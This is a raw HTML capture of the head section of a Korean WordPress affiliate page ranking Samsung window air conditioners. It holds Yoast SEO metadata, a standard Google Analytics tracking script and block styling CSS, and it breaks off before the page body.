

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkevent.kr/fq18scnwh1-%EC%B6%94%EC%B2%9C-best%EC%83%81%ED%92%88%EA%B3%BC-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90/
body_size: 38380
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fq18scnwh1 추천 BEST상품과 가격 비교</title>
	<meta name="description" content="fq18scnwh1 추천 상품은 1위 shopping , 2위 삼성전자 22년형 윈도우핏 에어컨 매 , 3위 삼성 비스포크 무풍 창문형 에어컨 매 , 4위 [KT알파쇼핑]삼성 비스포크 무풍 에 , 5위 삼성전자 윈도우핏창문형에어컨 AW05 입니다." />
	<link rel="canonical" href="https://dkevent.kr/fq18scnwh1-추천-best상품과-가격-비교/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fq18scnwh1 추천 BEST상품과 가격 비교" />
	<meta property="og:description" content="fq18scnwh1 추천 상품은 1위 shopping , 2위 삼성전자 22년형 윈도우핏 에어컨 매 , 3위 삼성 비스포크 무풍 창문형 에어컨 매 , 4위 [KT알파쇼핑]삼성 비스포크 무풍 에 , 5위 삼성전자 윈도우핏창문형에어컨 AW05 입니다." />
	<meta property="og:url" content="https://dkevent.kr/fq18scnwh1-추천-best상품과-가격-비교/" />
	<meta property="og:site_name" content="Review Haven" />
	<meta property="article:published_time" content="2023-05-17T01:54:19+00:00" />
	<meta property="article:modified_time" content="2023-05-17T01:54:22+00:00" />
	<meta property="og:image" content="https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg" />
	<meta name="author" content="leonhard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="leonhard" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="7분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#article","isPartOf":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"},"author":{"name":"leonhard","@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"headline":"fq18scnwh1 추천 BEST상품과 가격 비교","datePublished":"2023-05-17T01:54:19+00:00","dateModified":"2023-05-17T01:54:22+00:00","mainEntityOfPage":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"},"wordCount":142,"commentCount":0,"publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"image":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"thumbnailUrl":"https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg","articleSection":["Uncategorized"],"inLanguage":"ko-KR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#respond"]}]},{"@type":"WebPage","@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/","url":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/","name":"fq18scnwh1 추천 BEST상품과 가격 비교","isPartOf":{"@id":"https://dkevent.kr/#website"},"primaryImageOfPage":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"image":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage"},"thumbnailUrl":"https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg","datePublished":"2023-05-17T01:54:19+00:00","dateModified":"2023-05-17T01:54:22+00:00","description":"fq18scnwh1 추천 상품은 1위 shopping , 2위 삼성전자 22년형 윈도우핏 에어컨 매 , 3위 삼성 비스포크 무풍 창문형 에어컨 매 , 4위 [KT알파쇼핑]삼성 비스포크 무풍 에 , 5위 삼성전자 윈도우핏창문형에어컨 AW05 입니다.","breadcrumb":{"@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#primaryimage","url":"https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg","contentUrl":"https://thumbnail7.coupangcdn.com/thumbnails/remote/300x300ex/image/vendor_inventory/d888/883fb14d73099c852ba6381118a55c8a8c54ec9783730e0afca7968a166e.jpg"},{"@type":"BreadcrumbList","@id":"https://dkevent.kr/fq18scnwh1-%ec%b6%94%ec%b2%9c-best%ec%83%81%ed%92%88%ea%b3%bc-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dkevent.kr/"},{"@type":"ListItem","position":2,"name":"fq18scnwh1 추천 BEST상품과 가격 비교"}]},{"@type":"WebSite","@id":"https://dkevent.kr/#website","url":"https://dkevent.kr/","name":"Review Haven","description":"Review Haven","publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dkevent.kr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":["Person","Organization"],"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30","name":"leonhard","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","caption":"leonhard"},"logo":{"@id":"https://dkevent.kr/#/schema/person/image/"},"url":"https://dkevent.kr/author/wnrnal2000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 피드" href="https://dkevent.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 댓글 피드" href="https://dkevent.kr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2Ffq18scnwh1-%25ec%25b6%2594%25ec%25b2%259c-best%25ec%2583%2581%25ed%2592%2588%25ea%25b3%25bc-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2Ffq18scnwh1-%25ec%25b6%2594%25ec%25b2%259c-best%25ec%2583%2581%25ed%2592%2588%25ea%25b3%25bc-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590%2F&format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5VG7B88XCX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dkevent.kr\/fq18scnwh1-%EC%B6%94%EC%B2%9C-best%EC%83%81%ED%92%88%EA%B3%BC-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5VG7B88XCX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5VG7B88XCX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
